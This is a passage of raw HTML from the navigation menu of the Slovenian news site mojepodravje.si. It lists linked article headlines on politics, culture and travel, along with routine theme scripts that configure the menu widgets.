                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69822b4d33657" data-td_block_id="td_uid_4_69822b4d33657"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69822b4d33657" data-td_block_id="td_uid_4_69822b4d33657"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69822b4d33fb4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69822b4d33fb4" ><script>var block_td_uid_5_69822b4d33fb4 = new tdBlock();
block_td_uid_5_69822b4d33fb4.id = "td_uid_5_69822b4d33fb4";
block_td_uid_5_69822b4d33fb4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69822b4d33fb4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69822b4d33fb4_rand","tdc_css_class_style":"td_uid_5_69822b4d33fb4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69822b4d33fb4.td_column_number = "3";
block_td_uid_5_69822b4d33fb4.block_type = "td_block_mega_menu";
block_td_uid_5_69822b4d33fb4.post_count = "5";
block_td_uid_5_69822b4d33fb4.found_posts = "332";
block_td_uid_5_69822b4d33fb4.header_color = "";
block_td_uid_5_69822b4d33fb4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69822b4d33fb4.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69822b4d33fb4);
</script><div id=td_uid_5_69822b4d33fb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69822b4d33fb4" data-td_block_id="td_uid_5_69822b4d33fb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69822b4d33fb4" data-td_block_id="td_uid_5_69822b4d33fb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69822b4d34a2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69822b4d34a2c" ><script>var block_td_uid_6_69822b4d34a2c = new tdBlock();
block_td_uid_6_69822b4d34a2c.id = "td_uid_6_69822b4d34a2c";
block_td_uid_6_69822b4d34a2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69822b4d34a2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69822b4d34a2c_rand","tdc_css_class_style":"td_uid_6_69822b4d34a2c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69822b4d34a2c.td_column_number = "3";
block_td_uid_6_69822b4d34a2c.block_type = "td_block_mega_menu";
block_td_uid_6_69822b4d34a2c.post_count = "5";
block_td_uid_6_69822b4d34a2c.found_posts = "30";
block_td_uid_6_69822b4d34a2c.header_color = "";
block_td_uid_6_69822b4d34a2c.ajax_pagination_infinite_stop = "";
block_td_uid_6_69822b4d34a2c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69822b4d34a2c);
</script><div id=td_uid_6_69822b4d34a2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69822b4d34a2c" data-td_block_id="td_uid_6_69822b4d34a2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69822b4d34a2c" data-td_block_id="td_uid_6_69822b4d34a2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69822b4d352fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69822b4d352fe" ><script>var block_td_uid_7_69822b4d352fe = new tdBlock();
block_td_uid_7_69822b4d352fe.id = "td_uid_7_69822b4d352fe";
block_td_uid_7_69822b4d352fe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69822b4d352fe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69822b4d352fe_rand","tdc_css_class_style":"td_uid_7_69822b4d352fe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69822b4d352fe.td_column_number = "3";
block_td_uid_7_69822b4d352fe.block_type = "td_block_mega_menu";
block_td_uid_7_69822b4d352fe.post_count = "5";
block_td_uid_7_69822b4d352fe.found_posts = "54";
block_td_uid_7_69822b4d352fe.header_color = "";
block_td_uid_7_69822b4d352fe.ajax_pagination_infinite_stop = "";
block_td_uid_7_69822b4d352fe.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69822b4d352fe);
</script><div id=td_uid_7_69822b4d352fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
